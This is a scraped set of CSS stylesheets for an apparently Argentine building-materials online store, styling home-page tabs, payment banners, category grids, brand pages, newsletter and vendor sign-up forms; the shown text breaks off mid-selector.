.tabs-slider-container .tab button.active .chevron-icon::after,
.tabs-slider-container .tab button:hover .chevron-icon::after {
  filter: invert(1);
  transform: rotate(180deg);
}

.tabs-slider-container .tabcontent {
  border-left: none;
  height: 220px;
  max-width: 622px;
  background: linear-gradient(0deg, #f7f7f7, #f7f7f7), #fff;
  box-shadow: 2px 2px 15px rgba(0, 0, 0, 0.08);
  border-radius: 15px;
  overflow: hidden;
}

.tabs-slider-container .tab-card-image img {
  width: 240px;
  height: 220px;
  object-fit: cover;
}

.tabs-slider-container .tab-card-title {
  font-size: 18px;
}

.tabs-slider-container .tab-card-subtitle {
  font-weight: 400;
  font-size: 15px;
}

.tabs-slider-container .tab > .tablinks.active img:not(.icon-inverted),
.tabs-slider-container .tab > .tablinks:hover img:not(.icon-inverted),
.tabs-slider-container .tab > .tablinks:not(.active) img.icon-inverted {
  display: none;
  transition: 0s;
}

.tabs-slider-container .tab > .tablinks.active img.icon-inverted,
.tabs-slider-container .tab > .tablinks:hover img.icon-inverted {
  display: inline-flex;
  transition: 0s;
}

.payment-methods-container {
  background: linear-gradient(270deg, #80CD26 2.01%, #15814B 100%);
  border: 1px solid #fff;
  box-sizing: border-box;
  box-shadow: 2.00493px 2.00493px 15.0369px rgba(0, 0, 0, 0.25);
  border-radius: 10px;
}

.payment-methods-container .financing img {
  max-height: 45px;
}

.payment-methods-container .payment-method img {
  max-height: 40px;
}

.payment-methods-container h5 {
  font-weight: 400;
  font-size: clamp(12px, 1.2vw, 18px);
}

.VV-categories .easycatalogimg .item a.image,
.VV-categories .easycatalogimg img {
  all: initial;
  width: 100% !important;
  cursor: pointer;
}

.VV-categories .easycatalogimg .easycatalogimg-listing {
  display: grid;
  justify-content: space-between;
  gap: 1em;
}

.VV-categories .easycatalogimg .easycatalogimg-listing li {
  width: fit-content;
}

.VV-categories
  .easycatalogimg
  .item
  .category-name.parent-category.parent-category-top,
.VV-categories .easycatalogimg .list-subcategories {
  display: none;
}

.VV-categories .easycatalogimg .item {
  height: auto;
}

.wrapper-maxwidth {
  max-width: 1280px;
  margin: auto;
}

.home-cat-construccion .block-content,
.home-cat-pintura .block-content {
  margin: unset;
}

.widget-productos-home-sidebar .sidebar-home-image h2 {
  color: #696969;
  font-family: 'Roboto Condensed';
  font-size: clamp(26px, 2.9vw, 36px);
  font-weight: 500;
  line-height: 1;
}

.widget-productos-home-sidebar .sidebar-home-image span {
  color: #555;
  font-weight: 400;
  font-size: clamp(16px, 1.8vw, 22px);
  line-height: 1;
}

.widget-productos-home-sidebar .sidebar-home-image a {
  padding: 8px 15px !important;
  height: 30px;
}

.widget-productos-home-sidebar .sidebar-home-image a,
.widget-productos-home-sidebar .sidebar-home-image a i {
  font-size: 12px;
}

.vv-marcas {
  border: 1px solid #dbdbdb;
  border-bottom: unset;
  border-radius: 20px 20px 0 0;
}

.vv-marcas h2 {
  font-weight: 500;
  font-size: clamp(18px, 1.05vw, 20px);
  gap: 0.2em;
}

.vv-marcas h2 img {
  height: 20px;
  margin-top: -6px;
}

.vende-VV-banner .vende-VV-boton {
  border: 2px solid #02905d;
  border-top: unset;
  border-radius: 0 0 10px 10px;
  position: absolute;
  width: 85%;
  left: 50%;
  transform: translateX(-50%);
}

.VV-categories .easycatalogimg img {
  max-width: 170px;
  box-shadow: 2px 2px 15px rgba(0, 0, 0, 0.15);
}

.VV-categories .easycatalogimg .easycatalogimg-listing li {
  max-width: 170px;
  height: 72%;
}

.cms-index-index .column.main .easycatalogimg .parent-category {
  text-align: center;
  color: #787878 !important;
  font-weight: 500;
  margin: unset;
  padding: 0 0.4em;
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  bottom: -27%;
  width: 100%;
  height: 45%;
}

.cms-index-index .column.main .easycatalogimg .parent-category a {
  color: #787878 !important;
  font-weight: 500;
  position: relative;
  z-index: 2;
  font-size: clamp(6.5px, 1.1vw, 13.5px);
  font-family: 'Roboto Condensed';
}

@media (min-width: 1280px) {
  .tabs-slider-container .tabs-slider {
    width: 77%;
    max-width: 984px;
  }
  .VV-categories .easycatalogimg .easycatalogimg-listing {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(164px, 1fr));
  }
  .vende-VV-banner {
    background: url(/media/viviendaverde/new-home/vendevv-banner.webp);
    background-size: cover;
    max-width: 1280px;
    height: 14em;
    position: relative;
    margin-bottom: 7em;
  }
  .vende-VV-banner .vende-VV-boton {
    bottom: -5em;
  }
  .vende-VV-banner .vende-VV-boton a {
    bottom: -1.3em;
  }
  .vende-VV-banner .header-mobile,
  .vende-VV-banner img {
    display: none;
  }
  .cms-index-index .VV-categories,
  .widget-productos-home-sidebar {
    padding: 0 !important;
  }
}

@media (min-width: 992px) {
  .widget-productos-home-sidebar .sidebar-home-image {
    border-left: 2px solid #478534;
  }
  .home-cat-construccion .sidebar-home-image {
    background: url(/media/viviendaverde/new-home/construccion-vertical.webp);
    background-size: cover;
  }
  .home-cat-pintura .sidebar-home-image {
    background: url(/media/viviendaverde/new-home/pintura-vertical.webp);
    background-size: cover;
  }
  .cms-index-index
    .sidebar-home-products-list
    .block.widget:last-child
    .product-item {
    margin-bottom: unset !important;
  }
  body.cms-index-index.page-layout-1column .widget.block-highlight {
    padding-right: unset;
    padding-top: unset;
  }
  .VV-categories .easycatalogimg .easycatalogimg-listing {
    grid-template-columns: repeat(8, 1fr);
  }
  .widget-productos-home-sidebar {
    padding: 0 20px;
  }
  .VV-categories .easycatalogimg .easycatalogimg-listing li {
    width: fit-content;
  }
}

@media (min-width: 768px) {
  .tabs-slider-container .tab > .tablinks .tablink-text {
    margin: 0 auto 0 1em;
  }
  .tabs-slider-container .tab-card-text {
    width: 382px;
    text-align: center;
  }
  .cms-index-index .VV-categories {
    padding: 0 20px;
  }
}

@media (max-width: 1279px) {
  .vende-VV-banner .header-mobile,
  .vende-VV-banner img {
    display: block;
    max-width: 700px;
    width: 96%;
    margin: auto;
  }
  .vende-VV-banner img {
    padding: 0.5em 2em 5em 2em;
    background-color: #fff;
    margin-bottom: 3em;
  }
  .vende-VV-banner .header-mobile {
    font-size: 28px;
    background-color: #02905d;
    padding: 0.4em 0;
    font-family: 'Roboto Condensed';
  }
  .vende-VV-banner {
    width: fit-content;
    margin: auto;
    position: relative;
  }
  .vende-VV-banner .vende-VV-boton {
    border: 2px solid #02905d;
    border-top: unset;
    border-radius: 0 0 10px 10px;
    width: 92%;
    margin: auto;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    bottom: -0.3em;
    height: 90%;
  }
  .vende-VV-banner .vende-VV-boton a {
    bottom: -94%;
    border-color: #fff;
    font-size: clamp(12px, 1.25vw, 14px);
  }
}

@media (max-width: 991px) {
  .widget-productos-home-sidebar .sidebar-home-image {
    border-bottom: 2px solid #478534;
  }
  .home-cat-construccion .sidebar-home-image {
    background: url(/media/viviendaverde/home/construccion-bg-xs.webp);
    background-size: cover;
  }
  .home-cat-pintura .sidebar-home-image {
    background: url(/media/viviendaverde/home/pintura-bg-xs.webp);
    background-size: cover;
  }
  .VV-categories .easycatalogimg .easycatalogimg-listing {
    display: flex;
    justify-content: center;
  }
  .VV-categories .easycatalogimg .easycatalogimg-listing li {
    width: 18.7vw;
  }
  .cms-index-index .column.main .easycatalogimg .parent-category {
    bottom: 0;
    background-color: #fff;
  }
}

@media (max-width: 767px) {
  .navpro-dropdown-inner ul .li-item.level1 a img {
    filter: invert(1);
  }
  .tabs-slider-container .tabs-card-container {
    display: grid;
    grid-template-areas: 'card card' 'tabs tabs';
    width: 90%;
    margin: auto;
    text-align: center;
  }
  .tabs-slider-container .tabs-card-container > div:first-child {
    grid-area: tabs;
  }
  .tabs-slider-container .tabs-card-container > div:last-child {
    grid-area: card;
  }
  .tabs-slider-container .tabs-slider h2 {
    flex-direction: column;
    align-items: center;
  }
  .tabs-slider-container .tabcontent {
    max-width: 100%;
    height: fit-content;
    flex-direction: column;
    align-items: center;
    background: #bfbfbf;
  }
  .tabs-slider-container .tabcontent:first-child .tab-card-image {
    background: #d9d9d9;
  }
  .tabs-slider-container .tabcontent .tab-card-text {
    background: #f7f7f7;
    width: 100%;
  }
  .tabs-slider-container .tab {
    margin-right: unset;
    flex-direction: row;
  }
  .tabs-slider-container .tab > .tablinks:not(:first-child) {
    margin-left: -10px;
  }
  .tabs-slider-container .tab > .tablinks:not(.active) .tablink-text {
    display: none;
  }
  .tabs-slider-container .tab > .tablinks:not(.active) {
    background: #ececec;
    border: 0.6px solid rgba(164, 164, 164, 0.5);
    border-radius: 0 16px 16px 0;
  }
  .tabs-slider-container .tab > .tablinks.active .tablink-text {
    display: inline-flex;
  }
  .tabs-slider-container .tab > .tablinks .tablink-text {
    text-align: left;
  }
  .tabs-slider-container .tab button {
    width: 100%;
  }
  .tabs-slider-container .tab button:not(.active) {
    width: 33.3%;
  }
  .tabs-slider-container .tab button.active {
    width: 70%;
  }
  .tabs-slider-container .tab button.tablinks {
    padding: 1em 0.5em;
    justify-content: center !important;
  }
  .tabs-slider-container .tab button.tablinks img {
    margin-right: 0.2rem;
    width: 30px;
  }
  .payment-methods-container {
    margin: 2rem;
  }
  .payment-methods-container .payment-method {
    flex: 0 0 25%;
    padding: 0;
  }
  .payment-methods-container .payment-method .row {
    flex-direction: column;
    text-align: center;
    align-items: center !important;
  }
  .payment-methods-container .row {
    align-items: end !important;
  }
  .payment-methods-container .payment-method .row h5 {
    margin-top: 1em;
  }
  .payment-methods-container .payment-method .row img {
    max-width: 40px;
  }
  .payment-methods-container .payment-method:last-child .row img {
    height: 35px;
    max-width: unset;
  }
  .payment-methods-container .payment-method .row > div {
    padding: 0;
  }
}

@media (max-width: 567px) {
  .vende-VV-banner .vende-VV-boton a {
    height: 33px;
  }
}

.navpro-dropdown-inner ul .li-item.level1 a {
  display: flex;
  align-items: center;
}

.navpro-dropdown-inner ul .li-item.level1 a span {
  padding-left: 0.3em;
}

.navpro-dropdown-inner ul .li-item.level1 a img {
  max-width: 16px;
}

.navpro .level0 .children .parent > a,
.navpro .level0 .children > li > a,
.navpro .level0 .level-top {
  padding: 10px;
}

.catalog-product-view .product-info-main .label-mark a img,
.product-item .attr-manufacturer a img {
  image-rendering: -webkit-optimize-contrast;
}

.catalog-product-view .product-info-main .label-mark a img {
  max-height: 35px;
}

.category-hot-sale .wrapper-fullwidth {
  margin-bottom: 40vh;
}

.category-hot-sale .hotsale-newsletter-container {
  max-width: 1280px;
  margin: auto;
}

.category-hot-sale .block.newsletter .form.subscribe {
  margin-left: -14px;
}

.category-hot-sale .hotsale-newsletter-container > div {
  box-shadow: 2px 2px 16px rgba(0, 0, 0, 0.17);
  border-radius: 0 0 20px 20px;
}

.category-hot-sale h1 {
  font-family: 'Roboto Condensed';
  font-size: clamp(25px, 4vw, 34px);
  letter-spacing: -0.01em;
  color: #000;
  text-transform: unset;
}

.category-hot-sale h2 {
  font-family: 'Roboto Condensed';
  font-size: clamp(24px, 4vw, 30px);
}

.category-hot-sale .block.newsletter .actions button.action span {
  display: none;
}

.category-hot-sale .block.newsletter .actions button.action:after {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  content: '\f1d9';
}

.category-hot-sale .block.newsletter {
  margin: auto;
}

.category-hot-sale .block.newsletter input[type='email'] {
  width: 25em;
  height: 35px;
}

.category-hot-sale .block.newsletter input[type='email']::placeholder {
  font-size: 17px;
  color: #999;
}

.category-hot-sale .block.newsletter .field .control:before {
  line-height: 35px;
  color: #999;
}

.category-hot-sale .block.newsletter .mage-error {
  bottom: -22px;
}

.attributepages-page-view.featured-nocategories.page-with-filter .columns {
  padding-top: 20%;
  position: relative;
}

.attributepages-page-view.featured-nocategories.page-with-filter
  .banners-container {
  position: absolute;
  top: 0;
  left: 0;
}

@media (max-width: 767px) {
  .category-hot-sale .block.newsletter .form.subscribe {
    display: flex;
    justify-content: center;
  }
  .category-hot-sale .block.newsletter input[type='email'] {
    width: 68vw;
    max-width: 400px;
  }
  .attributepages-page-view.featured-nocategories.page-with-filter
    #maincontent {
    margin-top: 10em;
  }
  .attributepages-page-view.featured-nocategories.page-with-filter .columns {
    padding-top: 40%;
  }
}

.block.widget .product-item .swatch-attribute {
  display: none;
}

.attributepages-page-view.isover #maincontent .action.primary,
.attributepages-page-view.isover.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .ui-slider
  a,
.attributepages-page-view.isover.page-with-filter .state-item,
.attributepages-page-view.weber #maincontent .action.primary,
.attributepages-page-view.weber.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .ui-slider
  a,
.attributepages-page-view.weber.page-with-filter .state-item {
  background-color: #ffe602 !important;
}

.attributepages-page-view.isover .icon-chevron svg,
.attributepages-page-view.weber .icon-chevron svg {
  filter: invert(1);
}

.attributepages-page-view.isover.page-with-filter .state-item,
.attributepages-page-view.weber.page-with-filter
  #maincontent
  .actions-primary
  button.action.primary
  span,
.attributepages-page-view.weber.page-with-filter .state-item {
  color: #000 !important;
}

.attributepages-page-view.placo #maincontent .action.primary,
.attributepages-page-view.placo.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .ui-slider
  a,
.attributepages-page-view.tuyango #maincontent .action.primary,
.attributepages-page-view.tuyango.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .ui-slider
  a {
  background-color: #005db7 !important;
}

.attributepages-page-view.tersuave #maincontent .action.primary,
.attributepages-page-view.tersuave.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .ui-slider
  a {
  background-color: #1958ae !important;
}

.attributepages-page-view.colorin #maincontent .action.primary,
.attributepages-page-view.colorin.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .ui-slider
  a {
  background-color: #0e0048 !important;
}

.product-item-details .product.price .product-price-iva span.price {
  margin-left: 5px;
}

@media (min-width: 768px) {
  .featured-withcategories .columns .sidebar-main {
    margin-top: 43%;
    margin-bottom: 8%;
  }
  .featured-withcategories .columns .column.main {
    margin-top: 43%;
    margin-bottom: 8%;
  }
  .featured-withcategories .featured-logo {
    bottom: -21%;
    left: 4em;
    width: 10vw;
  }
}

@media (max-width: 767px) {
  .attributepages-page-view.featured-withcategories
    .column.main
    .products.wrapper {
    margin-top: 45%;
  }
  .featured-withcategories .easyslide-wrapper {
    margin-top: 17%;
  }
  .featured-withcategories .featured-logo {
    bottom: -54%;
    right: 50%;
    transform: translate(50%, -50%);
    width: 22.5vw;
  }
  .featured-withcategories .filter-active {
    position: absolute;
    width: 100%;
    margin-top: 88%;
  }
  .attributepages-page-view.featured-withcategories
    .column.main
    .toolbar-products {
    margin-bottom: 15%;
  }
  .attributepages-page-view.page-with-filter #maincontent {
    margin-top: 9em;
  }
  .attributepages-page-view
    .products-grid
    .product-items
    .product-item
    .product-item-info
    .product-item-details
    .product.price
    .product-price-iva {
    flex-direction: column;
    align-items: flex-start;
  }
  .attributepages-page-view
    .product-item-details
    .product.price
    .product-price-iva
    span.price {
    margin-left: unset;
  }
}

.featured-withcategories .banners-container {
  position: absolute;
  top: 0;
  left: 0;
}

.featured-withcategories .categories-container {
  display: grid;
  grid-auto-flow: dense;
  grid-template-columns: repeat(auto-fit, minmax(5rem, 1fr));
  align-items: flex-end;
  justify-items: stretch;
  gap: 2rem;
  margin-top: 7%;
}

.featured-withcategories .categories-container img {
  border-radius: 5px;
}

.featured-withcategories img {
  image-rendering: -webkit-optimize-contrast;
}

.featured-withcategories .featured-footer {
  position: absolute;
  bottom: 0;
  left: 0;
}

.featured-withcategories .featured-footer img {
  max-width: 120px;
}

.attributepages-page-view #maincontent .swatch-option.color,
.attributepages-page-view #maincontent .swatch-option.image {
  background-size: 100% !important;
  height: 45px;
  width: 45px;
}

.attributepages-page-view
  .easyslide-wrapper
  .swiper-container-horizontal
  > .swiper-pagination-bullets {
  position: initial;
}

.attributepages-page-view .swiper-pagination-bullet-active {
  background: #505050;
}

.attributepages-page-view .swiper-pagination-bullet {
  width: 6px;
  height: 6px;
}

.attributepages-page-view.isover.page-with-filter .filter-active-item-clear-all,
.attributepages-page-view.weber.page-with-filter .filter-active-item-clear-all {
  color: #000;
  border-color: #000;
}

.featured-withcategories .featured-logo {
  border-radius: 5px;
  box-shadow: 2px 2px 15px rgb(0 0 0 / 10%);
  max-width: 125px;
}

.attributepages-page-view .filter-active .state-item .state-item-remove {
  top: 5.5px;
}

.aprox-text .price:before,
.product.price .aprox-price,
.product.price .product-price-iva {
  font-family: 'Roboto Condensed';
  align-items: end;
  font-size: 12px;
  color: #949494;
}

.product-price-iva .price,
.product.price .aprox-price .price {
  margin-bottom: -1px;
  color: #333;
}

.product.price .aprox-price .price {
  font-size: 26px;
  font-weight: 700;
  margin-left: 5px;
}

.aprox-text .price:before {
  font-weight: 400;
  margin-right: 5px;
}

.catalog-product-view .construction-product-content .title-block {
  padding: 20px 20px 0;
}

.configurable-aprox-price {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 13px;
  letter-spacing: -0.01em;
  color: #727272;
  font-weight: 400;
  height: 17px;
  margin-top: 4rem;
}

.configurable-aprox-price .price {
  font-size: 20px;
  font-weight: 700;
  margin-left: 8px;
  color: #333;
}

.featured-withcategories .next-to-vv-footer {
  margin-bottom: -2.2em;
}

.weber .featured-footer {
  background-color: #5a4c40;
}

.placo .featured-footer {
  background-color: #005eb8;
}

.tuyango .featured-footer {
  background-color: #0569c8;
}

.megaflex .featured-footer,
.megaflex.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .actions-toolbar
  .action.primary.small,
.megaflex.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .ui-slider-handle,
.megaflex
  #maincontent
  .product.details.product-item-details
  .product-item-actions
  .actions-primary
  button.btn.primary.action {
  background-color: #fde300 !important;
}

.megaflex .featured-footer img,
.megaflex.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .actions-toolbar
  .action.primary.small
  svg {
  filter: invert(1);
}

.megaflex
  #maincontent
  .product.details.product-item-details
  .product-item-actions
  .actions-primary
  button.btn.primary.action
  span,
.attributepages-page-view .pages a.page {
  color: #000 !important;
}

.amafren #maincontent button.btn.action.primary,
.amafren
  .filter-options-content
  .smile-es-range-slider
  .actions-toolbar
  .action.primary.small,
.amafren .filter-options-content .smile-es-range-slider .ui-slider-handle {
  background-color: #ca0912 !important;
}

/*----Color footer----*/

body .jumbotron.footer {
  background: #ebebeb;
}

--- FILE ---
content_type: text/css
request_url: https://media.xcons.com.ar/media/puntoseco/viviendaverde/css/base_vv_backend.css
body_size: 8012
content:
@media (min-width: 768px){
.product.data.items > .item.title:not(.disabled) > .switch:active,.product.data.items > .item.title.active > .switch,.product.data.items > .item.title.active > .switch:focus,.product.data.items > .item.title.active > .switch:hover, .argento-tabs > .item.title:not(.disabled) > .switch:active,.argento-tabs > .item.title.active > .switch,.argento-tabs > .item.title.active > .switch:focus,.argento-tabs > .item.title.active > .switch:hover{background:#ff00ff;}
}
.category-hot-sale #maincontent {
    max-width: 1280px!important;
}
.home-cat-pintura  .configurable .type-product {
    bottom: 35%;
}
.cms-index-index .block-highlight .block-products-list  .attr-manufacturer {
    bottom: 35%;
}
.header.wrapper{
    background-color: #fff;
}
div.popup-minibudget-container div.qty-added a{
    color: #fff;
}
button:hover, button:active {
    background: transparent;
}
.catalog-product-view .special-price + .old-price {
    display: flex;
    margin-bottom: 5px;
}
.tersuave .featured-footer, .autopolish .featured-footer, .colorin .featured-footer {
  background-color: #E0E0E2;
}
.autopolish .filter-options-content .smile-es-range-slider .actions-toolbar .action.primary.small,
.autopolish .filter-options-content .smile-es-range-slider .ui-slider-handle,
.autopolish #maincontent button.btn.action.primary {
  background-color: #000 !important;
}
@media(max-width: 576px) {
  .catalog-product-view .special-price + .old-price {
    justify-content: flex-end;
  }
  .catalog-product-view .product-item-info .price-box.price-final_price .old-price .price-container span:not(.price-label).price {
    margin-right: 0;
  }
}

.multiplewishlist-address-container .ship-to-fast-selector {
    width: 92.5%;
}

.multiplewishlist-address-container .ship-to-fast-selector .ship-to-data {
    width: 100%;
}
.dropdown-menu > li > a{
        color: #444!important;
}
.multiplewishlist-address-container .ship-to-fast-selector .ship-to-data .shipping-address {
    overflow: hidden;
    text-overflow: ellipsis;
}

body .jumbotron.footer {
    background: #ffffff;
}
.catalog-product-view .product-info-main .set-qty-product .qty-input input {
   padding: 10px 8px 8px 26px;
}
.form-address-edit .actions-toolbar .edit-ship-to-address{
    color: #fff!important;
}


body .page-footer .jumbotron {
    background: #ffffff;
}
.product-item-details .product.name a{
    height: 3.5em;
}
body:not(.storelocator-index-store) a.btn-primary, .catalog-product_compare-index{
    color: #fff;
}

.page-main {
    background-color: #FFF;
}

.page-wrapper {
    background-color: #fff;
}

.customer-account-index .page-main{
background-color: #fff;
}

.block.block-addresses-list .block-content{
background-color: #fff;
}

.cms-distribuidores .vv-beavendor-sellmaterials {
  background: url(/media/viviendaverde/beavendor-xcons-banner.webp);
  background-size: 100% auto;
  background-repeat: no-repeat;
  padding: 0;
}

.cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .vv-beavendor-mobiles-photo {
    visibility: hidden;
}

.button-beavendor {
    position: relative;
    bottom: 58px;
}

.payment-methods-container h5 {
    color: white;
}

.cms-agencias-aliadas .agencias-aliadas-header {
    background-image: url(/media/viviendaverde/XCONS/banner-home-agencias.webp);
        background-repeat: no-repeat;
    background-size: cover;
}
.swiper-pagination-white .swiper-pagination-bullet-active{
    background: #15814B;
}
.popup-minibudget-container .btn-primary{
    width: 16rem;
}
.addingwish {
    background: #15814B!important;
}


@media (max-width: 575px){
    .banner-beavendor-desktop{
        display: none!important;
    }
    .button-beavendor{
        bottom: 0px;
        top: 31rem;
    }
}
@media (min-width: 575px){
    .banner-beavendor-responsive{
        display: none!important;
    }
   
}
@media (max-width: 375px){
    .button-beavendor{
            top: 28rem;
    }
}
@media (max-width: 576px) {
    .catalog-product-view .product-structure .product-item-info, .product-item .product-item-info.structure {
    width:100%;
}
}
/* Fabricantes destacados */
@media(min-width:769px){
    .attributepages-page-view .sidebar-main{
        padding-left: 15px;
        padding-top: 15px;
    }
    .attributepages-page-view .column.main {
        padding-top: 15px;
        padding-right: 15px;
    }
    .attributepages-page-view .products-grid .product-image-photo {
    width: 230px;
    height: 215px;
}
}
@media(max-width: 576px){
     .attributepages-page-view #maincontent .products.wrapper .item.product.product-item{
        width: auto!important;
        padding: 5px 0 5px 0;
    }
    .attributepages-page-view .product-item-details .product.price .price-box .price{
        font-size: 18px;
        font-weight: 500;
        margin:0;
    }
    .attributepages-page-view #maincontent .products.wrapper .item.product.product-item .product-item-info a.product.photo.product-item-photo{
        border: none;
        width: 100px;
        height: 80px !important;
        top: 18px;
        left: -6px;
    }
}
@media (min-width: 768px){
    .page-products.catalogsearch-result-index .products-grid .product-items:not(.slick-slider) .product-item:hover:last-child {
        min-height: 43vh;
    }
}
.home-slider.jumbotron {
    padding: 0;
    background-image: none;
    background-color: #ffffff;
    position: static;
}
.product-info-main .product-add-form .box-tocart {
    align-items: end;
}
.related-products-catalog-page .qty-wrapper .details-product {
    display: block;
}
/* Beavendor */

.cms-beavendor .form-vv-landing-contact {
    margin-top: 0px;
    background-color: #f0f0f0;
    padding: 40px 12.5%;
}

.cms-beavendor .vv-beavendor-more-info {
    box-shadow: none;
    border-radius: 0px;
    background-color: #f0f0f0;
    padding: 0;
}

.cms-beavendor p.beavendor-form-title, .cms-beavendor p.beavendor-form-title-2 {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 700;
    font-size: 22px;
    line-height: 25px;
    letter-spacing: -0.8054px;
    color: #00433D;
}

.cms-beavendor p.beavendor-form-title-2 {
    font-size: 30px;
    line-height: 35px;
}

.cms-beavendor .beavendor-form-widget-container {
    margin-top: 27px;
}

.cms-beavendor .form-vv-landing-contact .form.contact input, .form-vv-landing-contact .form.contact input::placeholder {
    box-shadow: none;
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 400;
    font-size: 13px;
    line-height: 20px;
    letter-spacing: -0.01em;
    color: #969696;
}

.cms-beavendor .form-vv-landing-contact .form.contact input[type="text"] {
    padding-left: 16px;
}

/*Formulario*/
@media(min-width: 768px) {
    div.brand-slider-container p.brand-slider-title {
        margin-bottom: 40px;
    }

    .cms-beavendor div.form-vv-landing-contact.beavendor-form-down .actions-toolbar {
        margin-top: -90px;
    }
    .cms-beavendor div.form-vv-landing-contact.beavendor-form-down div.field.accept-terms {
        margin-top: 62px;
    }

    .form-vv-landing-contact .form.contact {
        display: flex;
        flex-direction: column;
    }
    .form-vv-landing-contact fieldset {
        width: 100%;
    }
    .form-vv-landing-contact .field.accept-terms {
        margin-top: 20px;
    }
    .form-vv-landing-contact .field.accept-terms .fancy-radio label {
        margin-left: 2px;
    }
    .form-vv-landing-contact .actions-toolbar {
        align-self: flex-end;
        margin-top: -42px;
        margin-right: 10px;
    }

    .form-vv-landing-contact .actions-toolbar .primary {
        display: flex;
        justify-content: flex-end;
    }
}

.cms-beavendor div.form-vv-landing-contact.beavendor-form-down,
.cms-beavendor div.form-vv-landing-contact.beavendor-form-down div.vv-beavendor-more-info{
    background: #00433D;
    padding-bottom: 40px;
}

.cms-beavendor p.beavendor-form-title-down {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 700;
    font-size: 22px;
    line-height: 25px;
    letter-spacing: -0.8054px;
    color: #FFFFFF;
}

.cms-beavendor div.form-vv-landing-contact.beavendor-form-down small {
    color: #FFFFFF;
}

.cms-beavendor div.form-vv-landing-contact.beavendor-form-down .actions-toolbar button {
    padding: 6px 36px!important;
    width: 147px;
}

.cms-beavendor div.form-vv-landing-contact.beavendor-form-down button.action.submit.primary:after {
    margin-left: 0;
}

.form-vv-landing-contact .action.submit.primary {
    justify-content: center;
    width: 118px;
    margin: 0;
    padding-left: 25px!important;
}

.form-vv-landing-contact .action.submit.primary:after {
    width: 25px;
    height: 35px;
    transform: scale(0.36);
    margin-left: -6px;
    content: ' ';
    background-size: cover;
    background: url(https://dev.tiendaweb.app/media/viviendaverde/beavendor/octubre2022/arrow-send-svg.webp) center center no-repeat;
}



div.fancy-radio label.form-check-label small {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    display: flex;
    align-items: center;
    letter-spacing: -0.01em;
    color: #000000;
}

div.fancy-radio label.form-check-label small a {
    margin-left: 3.5px;
}

.cms-beavendor .form-vv-landing-contact .form.contact input[type="checkbox"] {
    background: #FFFFFF;
    border: 0.8054px solid #646464;
    border-radius: 3.2216px;
}

.cms-beavendor .form-vv-landing-contact .form.contact input[type="checkbox"]:checked {
    background-color: initial;
}

.form-vv-landing-contact .action.submit span {
    font-style: normal;
    font-weight: 500;
    font-size: 15px;
    line-height: 22px;
    letter-spacing: -0.01em;
    color: #FFFFFF;
}

div.brand-slider-container {
    padding: 41px 12.5%;
    background-color: #ffffff;
}

div.brand-slider-container p.brand-slider-title {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 700;
    font-size: 22px;
    line-height: 25px;
    letter-spacing: -0.8054px;
    color: #68A65E;
    width: 40%;
}

@media(max-width: 767px)
{
    
    .cms-beapartner .form-vv-landing-contact h2, .cms-beapartner .jumbotron.nuestro-aliado h2, .cms-beapartner h2, .cms-beavendor .jumbotron.vv-beavendor-sellmaterials h3 {
margin-top: 3rem;
}
    .cms-beavendor p.beavendor-form-title {
        font-size: 15px;
        line-height: 25px;
    }
    .cms-beavendor p.beavendor-form-title-2 {
        font-size: 21px;
        line-height: 25px;
    }
    .cms-beavendor .form-vv-landing-contact {
        padding: 15px 17.5%;
    }
    .cms-beavendor .form-vv-landing-contact .form.contact input {
        font-size: 12px;
        line-height: 18px;
        border: none;
    }
    div.fancy-radio label.form-check-label small a {
        display: contents;
    }
    .fancy-radio label {
        margin-left: 5px;
    }
    .form-vv-landing-contact .action.submit.primary {
        height: 37px;
    }
    .field.accept-terms {
        margin-top: 5px;
        margin-bottom: 5px!important;
    }
}

.catalog-product-view.page-product-configurable .product-add-form .product-options-wrapper .vv_opening .swatch-attribute-options  .swatch-option.image {
    width: 110px !important;
	height: 110px !important;
}

.swatch-option {
    text-align: start;
}
                body a, body a:visited, .breadcrumbs a:visited {
                    color: #15814B;
                }

                button.btn.primary, button.btn.primary:active, button.btn.primary:hover, button.action.primary:active, .action.primary:active button.action.primary:hover, a.btn.primary, a.btn.primary:active, a.btn-primary:hover, .btn-primary, body:not(.storelocator-index-store) a.action.primary:not(.official-store), .catalog-product_compare-index .action.print, .action.action-login.secondary, .new-billing-address .action.action-update, .dropdown-menu > li.dropdown-header > a.btn-link, .getlocation-icon, .getlocation-icon:hover, .getlocation-icon.btn-primary:not(:disabled):not(.disabled):active {
                    background-color: #15814B;
                }
                .action.primary:focus, .action-primary:focus, .action.primary:active, .action-primary:active{
                    background-color: #15814B;
                }
                a.btn-link,
                .wishlist-link a,
                .marketplace-checkout-shipping .marketplace-checkout-shipping-type,
                .wishlist-link a:hover,
                body:not(.storelocator-index-store) .filter .actions div.secondary a.show-more,
                body:not(.storelocator-index-store) .filter .actions div.secondary a.show-less,
                .catalog-product-view .product-item-info .find-builder a:hover,
                .multiplewishlist-quote-index .multiple-wishlist-quote .shipping-block .shipping-block-title .seller-data a:hover,
                .structure-linked-container a:hover,
                .page-cc-benefits:not(.store-contact-info) a:hover,
                .post-info a:hover,
                .account-title-section a:hover,
                .contact-list a:hover,
                .page-product-structure .mfblog-replated-posts-block .post-item-link:hover,
                .addressmodal .trigger-auth-popup,
                .addressmodal .trigger-auth-popup:hover,
                .help-page-link-color,
                .help-page-link-color:hover,
                .page-product-structure .input-structure-container .structure-item-wrapper.field .how-to-calculate,
